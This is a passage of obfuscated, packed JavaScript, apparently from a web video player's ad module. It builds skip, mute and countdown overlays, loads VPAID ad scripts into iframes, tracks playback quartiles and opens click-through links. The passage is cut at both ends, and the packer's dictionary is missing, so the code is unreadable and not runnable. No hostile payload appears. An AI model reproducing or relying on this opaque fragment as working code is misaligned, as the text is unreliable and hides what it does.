d=\'1a9.125,12.1a2-2.lI,-2.Id.rw,-2.rs-1.Il,-1.1a8-2.lI,2.rs-2.lI,-2.rs-1.Il,1.1a7.rw,2.rs-2.lI,2.1a5.1a4,1.1a3.rw,-2.Id.rw,2.lI\' 3k-1D=\'26\' 2U-1D=\'26\' 2U-Y=\'0\' 3k=\'"+v.kP+"\'/></g></22>";B 9G=J;B dY=0;B 8k=0;B cr;B jl;B Jr;B 1aa;B aZ;B 3K=J;B 4U=J;B iW=J;B zH;B kj=[];B ch=[];B vq=G;if(v.he!==1){B pp=2h.1L();if(pp!==1X){pp.9M(E(){}).2B(E(2y){if(2y.7A.K("1aj")>0){1h("1L 41");2h.3f=G;4f(2h,{\'3f\':\'G\'})}})}}H.1p=E(){if(I(6x)){1h("3l 1p");3P()}};H.Go=E(x){4t?1B(2h):\'\';2h.1P=0.4;1g=0;5a=J;S=G;9G=J;dY=0;4t=J;r8=0;e2=0;P=x;6F=J;jl=[];JT=G;1B(o.3w);if(I(P.2J.S)){if(P.2J.S===0||P.2J.S==="0"){S=J}}if(P.hY==1||v.1aB==1){if(P.xI==1){P.4s?S=J:\'\'}F{S=J}}if(P.rA==1){S=G}if(o.S){if(o.S.bK()){o.S.8I()}}if(I(P.bd)){P.1ay=1}if(P.4s&&v.1ax==1){3P(\'NO 3I\');O}B 2b=J;if(I(P.2z)){if(P.2z.K(\'3K.7d/\')>-1||P.2z.K(\'l9.be/\')>-1){3K=G}if(v.4U==1&&P.2z.K(\'4U.7d/\')>-1){4U=G}if(P.2z.K(\'.iW\')>-1){iW=G}if(P.7z=="8C"){X(B i=0;i<no.R;i++){if(P.2z.K(\'[rB\'+no[i]+\']\')>-1){P.2z=P.2z.1t(\'[rB\'+no[i]+\']\',\'\');if(o.1q[no[i]]){3P("no "+no[i]);2b=G;1p}}}}}if(!2b){if(P.8P||P.4s||3K||4U){6r=1K("1R");o.3w.1I(6r);L(6r,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%"})}if(3K){aZ=1y sY(\'8C\'+P.2z,6r)}if(4U){aZ=1y Kk(\'8C\'+P.2z,6r)}if(!3K&&!4U){B aC=P.8P?6r:2h;if(o.1q.2i){aC.5H("f0",vv);aC.5H("aP",vu);aC.5H("bT",fi)}F{aC.5H("2k",fi)}B tT=G;if(I(P.2J.rp)){tT=P.2J.rp==1}if(tT){if(o.1q.2i){aC.1v("bT",fi);aC.1v("f0",vv);aC.1v("aP",vu)}F{aC.1v("2k",fi);L(aC,{"4c":"3q"})}}}zL();6x=1K("1R");L(6x,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2o":"1V","4c":"3q","z-1at":1});o.3w.1I(6x);fv=1K("1R");L(fv,{"1o":"2c","1d":"50%","1a":"50%","2L-1a":-10,"2L-1d":-10,"4c":"3q","2f":"4M(0,0,0,0.5)","2N-6G":20,"Y":20,"1b":20,"2I":"ai gl ai yu","3X":1});if(o.1q.7L&&o.1q.ap){L(fv,{"wD":"3"})}F{L(fv,{"2D":"1M(3)"})}fv.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L d=\'m4.1al,3.1as-0.1ar,13.1aq.1ap,-6.1ao-10.1an,-6.1am\' 3k=\'#3T\'/></g></22>";6x.1I(fv);if(o.1q.2i){6x.1v("bT",fi)}F{6x.1v("2k",fi)}if(P.tQ&&iW){kl=1K("1R");L(kl,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","7k":"1V","2f":"1f("+P.tQ+") 50% 50% no-fw","2f-3D":"lO"});o.3w.1I(kl)}if(91){k1(\'91\')}91=1K("1R");L(91,{"1o":"2c","1d":"50%","1a":"50%","7k":"1V","3X":1});if(v.lA.1j&&v.1a0!=0){zS(v.lA.1j,v.lA.1A,91);o.3w.1I(91);v.lA.1M?L(91,{"2D":"1M("+v.lA.1M+")"}):\'\';P.ks=G}if(S||v.19H==1){if(P.JJ==0){}F{if(v.Ba==1){bs=1K("1R");L(bs,{"4n-3D":2A(v.19E,14)*2A(v.6I,1),"1A":v.JP,"1o":"2c","1d":2A(v.19D,0),"1a":2A(v.19C,0),"2f-1A":5y(v.K7,2A(v.19B,0)),"1D":2A(v.19A,1),"2I":"c8 e0 c8 e0","5U-fs":"2N-5U","3X":1});o.3w.1I(bs);P.tU=2T("ac");if(I(v.tH)){if(v.tH!=\'\'){P.tU=v.tH}}bs.1N=P.tU+(v["3Q"+o.3y+"4A"+"ON"]==1?(o.oG<=o.h9?(o.h9>1?\' \'+o.oG+\'/\'+o.h9:\'\'):\'\'):\'\')}}}if(S){if(I(P.dR)){if(P.dR==="0"||P.dR==="-1"){L(bs,{"1d":-2j})}F{if(P.dR!=="1"){if(P.dR=="TR"||P.dR=="BR"){L(bs,{"2a":0,"1a":"2q"})}if(P.dR=="BR"||P.dR=="BL"){L(bs,{"2H":0,"1d":"2q"})}}}}if(I(P.2J.rM)){if((o.1q.2i&&v.Kb==0)||P.2J.rM==\'\'){}F{if(!I(4r)){4r=1K("1R");L(4r,{"1o":"2c","2H":50,"2L-1a":"2q","2L-2a":"2q","1a":0,"2a":0,"4n-3D":2A(v.19p,(o.1q.2i?12:14))*2A(v.6I,1),"1A":v.K6,"2o":"19v","Y":"50%","1G-7H":"5G","3X":1});4r.1N="<K2 C=\'2f:"+5y(v.K4,1)+";2I:At tB;2N-6G:bU;2o:9c-3W;4c:3q\'>"+P.2J.rM+"</K2>";o.3w.1I(4r);if(P.2k==\'\'&&P.4s){r0(4r);L(4r,{"3q-1Q":"1V"})}F{4r.FX.1v(\'2k\',yJ)}2Q(4r);if(!o.5h&&!o.1q.2i){}F{1J(E(){4J(4r)},4i)}}F{4J(4r);4r.1N=P.2J.rM}}}F{if(I(4r)){2Q(4r)}}8u=1K("1R");tc(8u,10,10,r4,FB);if(I(P.K1)){B 1C=P.K1;if(1C==="0"){1u(8u);L(8u,{"1d":-2j})}F{if(1C!=="1"){if(1C=="TR"){L(8u,{"2H":"2q","1d":10,"2a":10})}if(1C=="TL"){L(8u,{"2H":"2q","1d":10,"2a":"2q","1a":10})}if(1C=="BL"){L(8u,{"2H":10,"2a":"2q","1a":10})}}}}6Y=1K("1R");o.3w.1I(6Y);6Y.1N=\'<22 id="19s\'+v.id+\'" Y="20" 1b="20" 19r="0 0 10 10" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" C="2D:kO(-19q);aY:1a"><bL r="9" cx="10" cy="10" 3k="bY" 2U-Jn="56.48" 2U-Ji="0" 2U-Y="2" C="2U:\'+v.tZ+\';1D:0.3"></bL><bL id="He\'+v.id+\'" r="9" cx="10" cy="10" 3k="bY" 2U-Jn="56.48" 2U-Ji="0" 2U-Y="2" C="2U:\'+v.tZ+\';1D:0;-3F-2D-lx: 5G 5G;2D-lx: 5G 5G;"></bL></22>\';L(6Y,{"2N-6G":30,"2I":5,"7b":"3z","1b":"2q","1b":20,"1o":"2c","2H":10,"1a":10,"2D-lx":"5G 5G","4V":"2f-1A 0.2s 2V","3X":1,"2f-1A":5y(v.Jg,2A(v.19G,0.5))});4Z=1K("1R");L(4Z,{"2I":"ai bt 0 19R","aY":"1a","2o":"9c-3W","4n-3D":2A(v.uU,16)*2A(v.6I,1),"1A":v.Jd,"Jl":"3z","4V":"2f-1A 0.2s 2V,1D 0.2s 2V","2o":"1V","3X":1});4Z.1N=2T("6d");if(v.jI==1){o.3w.1I(4Z);L(4Z,{"2I":10,"aY":"1V"});kb()}F{6Y.1I(4Z)}7u=1K("1R");L(7u,{"1o":"2c","1d":-100,"2a":0,"Y":40,"1b":40,"2I":10,"1D":0,"Jl":"3z","4V":"2f-1A 0.2s 2V,1D 0.2s 2V","4c":"3q","5U-fs":"2N-5U","3X":1});7u.1N="<22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><3L d=\'19X.25,0.75 L0.75,19.25 o8.25,0.75 Z\' 2U=\'#Ac\' 2U-Y=\'3\' 2U-au=\'nK\' C=\'3q-1Q:1V\'></3L><3L d=\'M0.75,0.75 o8.25,19.25 L0.75,0.75 Z\' 2U=\'"+v.Je+"\' 2U-Y=\'3\' 2U-au=\'nK\'></3L></g></22>";ta();o.3w.1I(7u);7u.8O=FL;7u.1v(\'cm\',E(){L(7u,{"2f-1A":5y(v.t9,2A(v.JC,0.5)+0.3)})});7u.1v(\'d5\',ta);E ta(e){L(7u,{"2f-1A":5y(v.t9,2A(v.JC,0.5))})}if(I(P.2J)){if(I(P.2J.7c)){if(P.2J.7c>0&&P.2J.7c<100){4Z.1N=2T("tL")+P.2J.7c;L(4Z,{"4c":"8m","4n-3D":2A(v.19V,12)*2A(v.6I,1),"2o":"3W"})}}}if(I(P.JB)&&v.jI!=1){B 1C=P.JB;if(1C==="0"||1C==="-1"){L(4Z,{"2H":-100})}F{if(1C!=="1"){if(1C=="TR"){L(6Y,{"2H":"2q","1a":"2q","1d":10,"2a":10});L(7u,{"1d":0,"1a":0,"2a":"2q"})}if(1C=="TL"){L(6Y,{"2H":"2q","1d":10,"1a":10})}if(1C=="BR"){L(6Y,{"1a":"2q","2H":10,"2a":10})}}}}if(v.jI==1){L(8u,{"2H":10,"1a":50,"2a":"2q"});L(4Z,{"aY":"1V","1o":"2c","2H":(v.Jz?v.Jz:10),"2a":0})}}if(v.vC==1){ay=1K("1R");L(ay,{"2f":v.Js,"2I":"19S bt jy bU","1o":"2c","1d":"50%","1a":-4i,"4n-3D":16*2A(v.6I,1),"2L":"-bU 0 0 -c8","1A":v.sV,"4c":"3q"});ay.C.3X=19Q;o.3w.1I(ay);B pQ=r4;B rg=uL(v.kP,\'g\');pQ=pQ.1t(rg,v.sV);ay.1N=2T("JX")+\' &hH; <aR C="aY:2a;2L-1d:-gl">\'+pQ+\'</aR>\';ay.8O=gO}if(v.19I==1&&v.iD){g5=1K("1R");tc(g5,50,10,(o.2g?v.iD.h4:v.iD.1j),FU)}5B("19P",P.7z);5B("Jp",P.2x);5B("19O",7Z());if(P.8P){2Q(8u);if(P.AF){B hM=1O.1K(\'9m\');hM.rL="no";hM.az=tz;hM.3d=P.2z;L(hM,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2N":0});o.3w.1I(hM)}F{B 6z=1y KS();6z.az=E(){6r.C.19N="1f(\'"+P.2z+"\')";6r.C.19M="yx";tz()};6z.pI=E(){3P(Gq)};6z.3d=P.2z}}gI=J;ln=J;a4=J;eT=J;qs=J;g9=J;qk=J;if(P.4s){if(P.J5){2n=2m("1y "+P.J5+"()");v.ji=0;Bn()}F{5p=1O.1K(\'9m\');5p.id="19L";5p.ug="4b";5p.rL="no";5p.6H(\'19K\',\'\');if(v.ji==1){L(5p,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","2N":0});2Q(6r)}F{L(5p,{"Y":0,"1b":0})}o.3w.1I(5p);B qS=1O.1K(\'qS\');qS.7y=o.7y;if(5p.8t){5p.8t.1O.3Y(\'mU\')[0].1I(qS)}jo=5t(tx,100);qH("5p");3a(b5);b5=1J(Gd,v.ib*2j)}}if(!P.4s&&!P.8P){if(3K||4U){tW()}F{2h.1v(\'RG\',o4);2h.1v(\'2y\',mt);2h.1v(\'9w\',96);2h.1v(\'aq\',9k);2h.1v(\'Ab\',8q);2h.1v(\'gJ\',ew);2h.1v(\'mD\',ex);2h.1v(\'A2\',eW);2h.1v(\'Ak\',ez);2h.1v(\'8G\',bi);2h.1v(\'AC\',eA);2h.1v(\'HS\',GJ);4f(2h,{\'3d\':x.2z});if(v.9X!=-1){2h.1P=v.9X}F{2h.1P=v.1P}tW();if(v.he!=1){yE()}F{js(\'Gr\')}}}1J(Gm,4k)}};E tc(x,b,r,i,f){L(x,{"1o":"2c","2H":b,"2a":r,"1G-7H":"5G","4c":"3q","2D":"1M(1)","2N-6G":30,"1b":30,"Y":30,"2I-1d":5,"5U-fs":"2N-5U","3X":1,"4V":"2f-1A 0.2s 2V"});x.1N=i;o.3w.1I(x);r0(x);qe(x,\'#fx\');x.8O=f;x.1v(\'cm\',Gf);x.1v(\'d5\',t6);t6(26,x)}E t6(x,y){B z=x?x.4q:y;L(z,{"2f":5y(v.tr,2A(v.Gb,0.5))})}E Gf(x,y){B z=x?x.4q:y;L(z,{"2f":5y(v.tr,2A(v.Gb,0.5)+0.3)})}E kb(){L((v.jI==1?4Z:6Y),{"2f-1A":5y(v.q8,2A(v.C1,0.5))})}E tz(){r7=0;I(P.1g)?1g=P.1g:1g=10;mm=5t(8q,100);8q();2w("1S",G)}E yE(){B pp=2h.1L();if(pp!==1X){pp.9M(E(){}).2B(E(e){1h("Mz 3l",e.7A);if(P.G9==1){3p(G);o.W.xl()}F{if(!6F&&!4t){9t();B lS=2h.1L();lS.9M(E(){}).2B(E(e){1h("Mr 3l",e.7A);3p(G);o.W.xl()})}}})}vb=1J(G4,v.ib*2j);qs=G}E tx(){2X{if(5p.8t){2S(jo);qH("tx");B G8=\'<!16j ts><ts><mU><16i 16h="16g-8"></mU><7f C="2L:0;2I:0"><cH 1E="1G/tw" 3d="\'+P.2z+\'"></cH><cH 1E="1G/tw">23.a8.jm("G6","*");</cH></7f></ts>\';23.1v("7A",ti);5p.8t.1O.5M();5p.8t.1O.iH(G8);5p.8t.1O.7U()}}2B(e){1h("3I 1W 2y");3P(c9)}}E ti(e){if(e.2R==\'G6\'){23.5H("7A",ti);Gv()}}E Gv(){if(5p.8t){B fn=5p.8t[\'16e\'];if(fn&&1U fn==\'E\'){2n=fn();if(2n){Bn()}F{3P(pn)}}F{3P(pn)}}}E tW(){if(v.9X==0||(o.3f&&v.Gu!=1)||P.41==1||(v.dJ==1&&!o.5h&&!o.1q.2i)||2h.3f||2h.1P==0){P.41!=-1?9t():\'\'}}E Gm(){vq=J}E o4(){}H.165=E(){1g=aZ.1g();5B("kH",1g);et();zH=5t(H.GM,4k);if(v.9X==0||o.3f||(v.dJ==1&&!o.1q.2i)){9t()}};H.16b=E(){3P()};H.16a=E(){bi()};H.169=E(){et()};H.168=E(){96()};B 6F=J;E 6e(){if(!4Y){if(4r){4J(4r)}if(v.dJ==1&&!o.1q.2i){gO();if(v.167==1){v.dJ=0}}}4Y=G}E eW(){if(2h.dP>0&&v.io==1&&v.Jk==1){o.W.nY(2h.lc/2h.dP,G)}}E 5k(){if(4Y){if(4r){2Q(4r)}if(v.dJ==1&&!o.1q.2i){2S(cr);9t()}}4Y=J}E mt(){B Gs=2h.2y.7x;if(Gs==4){3P(Ia)}F{3P(Gq)}}E 3P(x){if(!6F&&!4t){6F=G;1h("3l ht aq 2y "+x);if(2n){X(B dj in b7){if(b7.2r(dj)){2n.F2(b7[dj],dj)}}}2w("6c",J,x>0?x:eY);2S(zt);2S(jo);2S(gs);sN();o.W.gY()}}E eE(){2w("5Y");sN();if(!4t){4t=G;o.W.a7()}}E sN(){3a(b5);3a(rn);3a(qg);3a(vb)}E 96(){if(!a4){2w("ow",G)}eE()}E FL(){2w("7U",G);B d=1y 4T();o.7X=d.5Q();o.gR=G;7F("q9","3l hf");v["3Q"+o.3y+"FI"]==1?o.W.d7():eE()}E jO(){B d=1y 4T();o.7X=d.5Q();o.gR=G;1h("3l hf");7F("q9","3l hf");if(!ln&&2n&&P.4s){1h("3I hf 166");2n.jN()}F{2w("jN",G);2w("6d",G);v["3Q"+o.3y+"FI"]==1?o.W.d7():eE()}}E yJ(){2w("iU");2w("DA",J);7h()}E FB(){rb?gO():9t()}E FU(){B x;if(o.2g){o.W.8d();x=v.iD.1j}F{o.W.8v();x=v.iD.h4}if(x){g5.1N=x;r0(g5)}1J(Bf,4k)}E r0(x){x?L(x.FX,{"3q-1Q":"1V"}):\'\'}E 9t(){B 2b=J;1h((P.4s?"3I":"3l")+" 6t");if(3K||4U){aZ.6t()}F{2S(cr);if(!P.4s){2w("41");2h.3f=G}F{if(2n){2n.c5()>0?r5=2n.c5():r5=v.9X;2n.gX(0)}F{2b=G}}}if(!2b){r9(1);kL(G)}}E kL(x){rb=x;if(I(8u)){8u.1N=x?FT:r4}}E gO(){B 2b=J;if(3K||4U){aZ.6S();2w("7q")}F{if(!P.4s){2h.3f=J;if(8k==0){8k=2h.1P;8k<0.3?8k=v.vE:\'\'}2h.1P=0;2S(cr);cr=5t(vs,4i)}F{if(2n){v.mw=0;if(8k==0){8k=r5;8k<0.3?8k=v.vE:\'\'}2n.gX(0);2h.3f=J;2S(cr);cr=5t(vs,4i)}F{2b=G}}}if(!2b){r9(0);kL(J)}}E r9(x){B z=ay;if(v.vC==1&&z){B y={"mc":z,"me":"ay","1E":"1a"};if(x==1){1B(z);y[\'to\']=0}F{y[\'to\']=-4i;y[\'1u\']=G}B m=1y 5X(y)}}E vs(){v.9X=8k;if(!P.4s){if(2h.1P<8k&&2h.1P<0.95){2h.1P+=0.1}F{8k=0;2S(cr);2w("7q")}}F{B x=2n.c5();if(x<8k&&x<0.99){2n.gX(4m(x)+0.1)}F{8k=0;2S(cr);2w("7q")}}}E vv(){r6=J}E vu(){r6=G}E fi(){B 2b=J;if(o.1q.2i){if(r6){2b=G}}4t?2b=G:\'\';if(!2b){if(5a){n2()}F{7h()}}v.16B==1?gO():\'\'}E 7h(z){if(!vq){B d=1y 4T();o.7X=d.5Q();2w("2k");if(v.E6==1||z){2w("iU")}7F("Hy","3l z7");B x=J;if(I(P.2k)){if(P.2k!=\'\'){B 1C=[\'yq\',\'HH\',\'v3\'];X(B i=0;i<1C.R;i++){P.2k=P.2k.1t(1y uL(\'\\\\(\'+1C[i]+\'\\\\)\',"gi"),(1C[i]=="v3"?d8(o.cG):mn()))}qH("16w",P.2k);v.GS==1?23.5M(P.2k,\'lz\'):\'\';x=G}}if(v.AA==1){3p(x)}F{if(v.GP==1){x?o.W.a7(v.16v==1?\'\':\'gT\'):\'\'}}}}E 9k(){8q();2w("1S",G)}E ea(){3p(G)}E 3p(x){if(P.4s){if(2n){2n.Es();if(S){4J(6x)}5a=G}}if(P.8P){2S(mm);if(S){4J(6x)}5a=G}if(!P.4s&&!P.8P){if(x){if(3K||4U){aZ.3p()}F{2h.4e()}2w("4e");4J(6x);5a=G}}if(4r){2Q(4r)}et();1h("3l 4e")}E n2(){if(5a){if(P.4s){if(2n){2n.yL();2Q(6x);5a=J}}if(P.8P){mm=5t(8q,100);8q();2Q(6x);5a=J}if(!P.4s&&!P.8P){if(3K||4U){aZ.2W()}F{2h.1L()}2w("i1");2Q(6x);5a=J}if(4r){4J(4r)}1h("3l i1")}}H.GM=E(){8q()};E GK(){B t=0;if(3K||4U){t=aZ.1i()}F{if(P.8P){t=r7;r7+=0.1}F{t=2h.dH}}O t}E yK(){if(P){if(!P.4s){O 2h.3f?0:2h.1P}F{if(2n){B x=-1;2X{x=2n.c5()}2B(e){1h(e)}O x}}}}E 8q(e){if(2h&&!4t){B t=GK();if(!9G){H3();9G=G}if(!ch[0]){if(t>1g/4){2w("A4",G);ch[0]=G}}if(!ch[1]){if(t>1g/2){2w("Aj",G);ch[1]=G}}if(!ch[2]){if(t>(1g/4)*3){2w("AD",G);ch[2]=G}}if(I(P.fP)){X(B i=0;i<P.fP.R;i++){if(t>=P.fP[i]){2w("16r"+P.fP[i],G)}}}rk(t);if(t>0&&t>r8){et()}if(o.3y==1X){if(P.7z=="8C"){o.3y="7P"}if(P.7z=="ds"){o.3y="gP"}}if(P.8P){if(t>1g){96()}}r8=t}}B uD=G;E rk(x){5B("16n",x);if(P.4s&&uD){uD=J;if(x<1g-2&&1g>0){O}}if(I(P.2J)){if(I(P.1Q.6a)&&!a4){X(B i=0;i<P.1Q.6a.R;i++){if(x>=P.1Q.6a[i]&&P.1Q.6a[i]>-1){2w("gD"+P.1Q.6a[i],G);P.1Q.6a[i]-=2j}}}A0(x)}if(S&&1g>0){B 6K=2O(x/1g*100);B bL=1O.8K("He"+v.id);if(bL){if(ou(6K)){6K=100}F{B r=bL.3o(\'r\');B c=2G.PI*(r*2);if(6K<0){6K=0}if(6K>100){6K=100}B H8=((100-6K)/100)*c;L(bL,{"1D":1,"15I":H8})}}}}E A0(x){if(I(P.2J)&&S&&x>=e2){B uK;if(I(P.2J.7c)){if(P.2J.7c>-1&&P.2J.7c<100&&4Z){uK=G;if(x>P.2J.7c){5B("15Z",P.2J.7c);AV();P.2J.7c=26}F{4Z.1N=2T("tL")+(2G.4z(P.2J.7c-x))}}}if(I(P.2J.cP)){if(P.2J.cP>-1){if(uK){if(P.2J.cP<P.2J.7c){P.2J.cP=P.2J.7c}}if(x>P.2J.cP){5B("15F",P.2J.cP);2w("cP");7u?L(7u,{"1d":0,"1D":1,"2o":"3W"}):\'\';P.2J.cP=26}}}e2=x}}E AV(){if(4Z&&!4t){4Z.1N=2T("6d");L(4Z,{"4c":"3q","4n-3D":(v.uU?v.uU:16)*2A(v.6I,1),"2o":"3W"});if(v.jI==1){4Z.8O=jO;4Z.1v(\'cm\',E(){L(4Z,{"2f-1A":5y(v.q8,2A(v.C1,0.5)+0.3)})});4Z.1v(\'d5\',kb)}F{if(6Y){L(6Y,{"4c":"3q"});6Y.8O=jO;6Y.1v(\'cm\',E(){L(6Y,{"2f-1A":5y(v.q8,2A(v.C1,0.5)+0.3)})});kb();6Y.1v(\'d5\',kb)}}}}E ew(){}E ex(){}E H3(){if(!6F&&!4t){2w("8W",G);2w("AI",G);2w("GC",G);7F("Bg","3l 8W");AQ()}}E AQ(){B y=(P.7z=="8C"||P.7z=="ds"?"8C":o.3y);o.W.R4(P.lo==1);if(v["3Q"+y+"mN"]>0){DX(y)}if(I(o.3v)){if(o.3v>70){2w("H5")}F{2w("Ci")}}F{2w("Ci")}o.cZ++;o.Av++;o.f7?o.f7.5Y():\'\';rb?r9(1):\'\';9G=G;o.km==1?o.km=2:\'\';o.9j?o.9j.1u():\'\';o.7D?o.7D.1u():\'\';et()}E eA(){2w("CG",G);1g=2h.1g;5B("kH",1g)}E ez(){5B("9X",7Z())}E GJ(1r){}B b7={15C:GB,15B:qR,15A:Jy,CG:Gp,15z:IG,15x:Jf,15q:K3,Kd:K5,15w:AH,15v:rD,15u:JQ,15t:JS,15s:DE,15r:Ij,I2:Io,15G:IS,15y:IW,15H:J0,15R:J2,15Y:DD,15X:Dy,15W:Dx,15V:Dz,15U:E1,15T:CC,15S:Gn,15Q:FW,15J:G0};E Bn(){if(1U 2n.15O=="E"){X(B e in b7){if(b7.2r(e)){2n.HK(b7[e],e,H)}}if(P.aO){X(B i=0;i<P.aO.R;i++){if(P.aO[i]!=\'\'){2m("E Hx"+P.aO[i]+"(){2w(\'"+P.aO[i]+"\');}");2n.HK(2m(\'Hx\'+P.aO[i]),P.aO[i],H)}}}if(v.ji==1&&5p){mg=1O.1K("1R");5p.pe.7f.1I(mg);L(mg,{"1o":"2c","1d":"0","1a":"0","Y":"100%","1b":"100%","4c":"3q"})}2n.15N(o.3c,o.4F,(o.2g?\'2g\':\'aN\'),xF,(I(P.BA)?{"Bz":P.BA}:\'\'),{"15M":(v.ji==1?mg:6r),"15L":2h,\'15K\':G});L(6r,{"4c":"3q"});6r.C.3X=0}F{1h("3I yg");3P(c9)}};E FW(x){1h("3I 163: "+x)}E G0(){2w("FF",G)}E CC(x){if(!a4){1h("3I 6c",x);if(1U x=="3S"&&v.1h==1){cU.1h(x)}3P(c9)}F{1h("3I 6c U 17p",x);qR()}}E Gn(x){if(!a4){1h("3I 6c",x);2w("6c",J,x>0?x:eY)}}E Gp(){if(v["3Q"+o.3y+"aN"]==1&&o.2g){o.W.8d()}1h("3I mY, ad "+2n.Ar());2w("CG",G);if(2n.Ar()!=\'17F\'){if(v.he!=1){yR();3a(b5);b5=1J(Bc,v.qZ*2j);2n.iY()}F{js(\'Gr\')}2S(jt);jt=5t(rD,2j);rD()}F{CC("17E")}}E yR(){if(2n){if(v.9X==0||P.41==1||(v.dJ==1&&!o.1q.2i&&o.5h!=1)){if(2n.c5()>0&&P.41!=-1){9t()}}F{if(v.9X!=-1){2n.gX(4m(v.9X))}F{2n.gX(4m(v.1P))}}}}E et(){if(P.ks){91?2Q(91):\'\';P.ks=J;2S(gs)}}E bi(){91?4J(91):\'\';P.ks=G;if(v.17C==1){2S(gs);gs=5t(Gx,17B)}}E Gx(){e2=e2+1;A0(e2)}E GB(){eT=G;v.17x!=1?g9=G:\'\';1g=2n.kF();B rt=2n.JN();if(1g>0){}F{if(I(P.1g)){if(P.1g>=rt){1g=P.1g}}}if(1g>=yQ){1g=1g/2j}5B("kH",1g);o.9j?o.9j.1u():\'\';o.7D?o.7D.1u():\'\';jl=[];kj=[];ch=[];1h("3I 17q");B x;if(im([P.8a,P.2x],\'17w=1\')){x=G}v.17v==1&&!P.lo&&!x?o.W.xg():\'\';2w("GC",G);et()}E Bc(){if(!g9&&!6F){1h("3I 8V");5B("17u",7Z());3P(c9)}}E HW(){if(!qk&&!6F){if(v.mw==0&&5a){}F{1h("3I kQ 8V");5B("17t",7Z());3P(c9)}}}E Au(){if(!gI&&!6F){1h("3I 17s 8V");5B("17r",7Z());if(!4t){9G?qR():3P(c9)}}}E G4(){if(2h){if(!6F&&2h.dH==0&&1g==0){1h("3l ht h3 8V");5B("17G",7Z());3P(17y)}}}E Gd(){if(!g9&&!6F&&v.he!=1){1h("3I h3 8V");5B("17H",7Z());3P(c9)}}E qR(){if(!4t){if(!gI){1h("3I t7");gI=G;if(!4t&&!9G){if(eT&&1g>0&&dY>75&&I(P.bd)){ro()}1h("3I No 9G --> 6c ("+dY+")");3P(c9)}F{if(a4||ln){eE()}F{Jr=1J(eE,4i)}}}}}E Jy(){1h("3I 17S");ln=G;jO()}E Jf(){1h("3I 17Y: "+2n.yW()+" x "+2n.zg());if(2n.zg()>0&&2n.yW()>0&&v.io==1&&v.Jk==1){o.W.nY(2n.yW()/2n.zg(),G)}}E K3(){1h("3I 17W: "+2n.17V())}E K5(){if(S){1h("3I Kd: "+2n.Ke());if(2n.Ke()){AV()}F{2Q(4Z)}}}E AH(){1h("3I 17R: "+2n.kF());if(2n.kF()>0){1g=2n.kF();5B("kH",1g)}}E rD(1r){B dr=2n.kF();if(1r){2S(jt)}B rt=2n.JN();if(dr>0&&dr!=1g){AH()}dY++;if(1g==0||rt>1g){if(rt>0){1g=rt;5B("kH",1g)}}if(rt>0){if(1g>0){rk(1g-rt)}}F{if(v.17J==1){1h("3I 1i",dY-1,rt,1g);rk(dY-1)}}}E JQ(){if(2n.c5()!=1X){if(2n.c5()==0){2w("41");kU=0;kL(G)}F{if(kU==0){2w("7q");kL(J)}kU=2n.c5()}}1h("3I 17P: "+2n.c5());if(kU>0&&v.mw==1&&!9G){9t()}}E JS(){if(P.B5!=1){ro()}}E ro(){a4=J;1h("3I 8W",1g);2w("8W");2w("AI");AQ();7F("Bg","3l 8W");if(v.Bb>-1){3a(b5);b5=1J(Bc,v.Bb*2j)}if(v.mw==1){9t()}}E DE(x,y,z){1h("3I 17M");if(I(x)){if(1U x=="5m"){if(x.K(\'//\')>-1&&z==G){P.2k=x}}}if(I(P.2J.rp)){if(P.2J.rp==1){7h(G)}F{2w("2k");2w("iU")}}F{7h(G)}}E Ij(){}E Io(){if(P.B5==1){ro()}1h("3I I2");o.W.xg();g9=G;3a(b5);if(v.I1>-1){b5=1J(HW,v.I1*2j)}3a(rn);if(v.I3>-1){rn=1J(Au,v.I3*2j)}if(v.mw==1){9t()}2w("1S",J);o.oL++;if(v.IM>0){if(o.oL>v.IM){1h("3I 1S vS");3P()}}}E IS(){qk=G;1h("3I A4");2w("A4",J)}E IW(){1h("3I Aj");2w("Aj",J)}E J0(){1h("3I AD");2w("AD",J)}E J2(){if(!a4){2w("ow",J);a4=G;X(B y in P.1Q){if(P.1Q.2r(y)){if(y.K("D5")==0){P.1Q[y.1z(4)]=P.1Q[y]}}}if(I(P.1Q.6a)){X(B i=0;i<P.1Q.6a.R;i++){P.1Q.6a[i]+=2j}}if(v.IC>-1){3a(qg);qg=1J(Au,v.IC*2j)}}1h("3I ow")}E IG(){1h("3I 2V 16I 16O: "+2n.Ar())}E DD(){2w("DA",J)}E Dy(){}E Dx(){B d=1y 4T();o.7X=d.5Q();2w("7U",G);o.gR=G;7F("q9","3l hf")}E Dz(){if(P.4s&&a4){}F{2w("4e");if(v.16L==1){2n.yL()}F{if(S&&v.AA==1){4J(6x)}5a=G}}}E E1(){2w("i1");if(S&&I(6x)){2Q(6x)}5a=J}E DX(y){if(v["3Q"+y+"mN"]>0&&o.5O){B j0=3j.4N("bz"+y+"A8"+o.d)*1;B z=J;if(j0){j0+1>=v["3Q"+y+"DT"]?z=G:\'\'}F{j0=0}if(z||o.Av+1>=v["3Q"+y+"DT"]){B x=1y 4T();3j.7w("bz"+y+"4A"+o.d,x.5Q());3j.7w("bz"+y+"A8"+o.d,0);o.W.vU()}F{3j.7w("bz"+y+"A8"+o.d,j0+1)}}}E 2w(x,B6,7x,Dm){if(x=="1S"){o.16Y=G;v.16Q==1&&o.dq?o.dq.16Z():\'\'}if(I(P.bd)&&v.qF==0&&v.2n!=1){}F{if(B6){if(!I(jl[x])){5B("3Q"+x,7Z())}jl[x]=G}F{7x>0?5B(("3Q"+x),7x):5B("3Q"+x,7Z())}}if(I(P.1Q)){if(I(P.1Q[x])){1h("3l 2w "+x);X(B i=0;i<P.1Q[x].R;i++){B z=P.1Q[x][i];B 